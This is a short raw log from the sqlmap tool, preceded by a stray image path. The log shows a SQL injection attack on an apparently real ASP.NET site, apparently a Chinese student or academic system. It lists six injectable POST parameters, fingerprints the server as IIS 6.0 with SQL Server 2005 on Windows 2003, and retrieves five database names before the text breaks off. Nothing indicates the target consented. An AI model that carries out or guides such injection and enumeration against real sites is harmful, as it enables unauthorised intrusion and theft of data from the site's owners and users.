 there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: inputEndDate, type: Single quoted string
[3] place: POST, parameter: txtStuNo, type: Single quoted string
[4] place: POST, parameter: cboSubjectClass, type: Single quoted string
[5] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[18:25:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:25:38] [INFO] fetching database names
[18:25:39] [INFO] heuristics detected web page charset 'GB2312'
[18:25:39] [INFO] the SQL query used returns 5 entries
[18:25:39] [INFO] retrieved: ApabiTasi_400_1
[18:25:39] [INFO] retrieved: master
[18:25:40] [INFO] retrieved: model
[18:25:40] [INFO] retrieved: msdb
[18:25:40] [INFO] retrieved: tempdb
available databases [5]: